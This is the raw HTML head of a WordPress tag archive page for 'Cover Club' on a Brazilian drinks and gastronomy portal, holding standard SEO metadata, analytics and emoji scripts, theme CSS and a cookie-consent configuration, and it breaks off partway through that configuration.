

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/tag/cover-club/
body_size: 48273
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Arquivos Cover Club - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalmesadebar.com.br/tag/cover-club/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Cover Club - Mesa de bar" />
	<meta property="og:url" content="https://portalmesadebar.com.br/tag/cover-club/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://portalmesadebar.com.br/tag/cover-club/","url":"https://portalmesadebar.com.br/tag/cover-club/","name":"Arquivos Cover Club - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/tag/cover-club/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/tag/cover-club/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2022/07/desembargador-mesa-de-bar.jpg","breadcrumb":{"@id":"https://portalmesadebar.com.br/tag/cover-club/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/tag/cover-club/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2022/07/desembargador-mesa-de-bar.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2022/07/desembargador-mesa-de-bar.jpg","width":677,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/tag/cover-club/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"Cover Club"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Mesa de bar &raquo; Cover Club" href="https://portalmesadebar.com.br/tag/cover-club/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA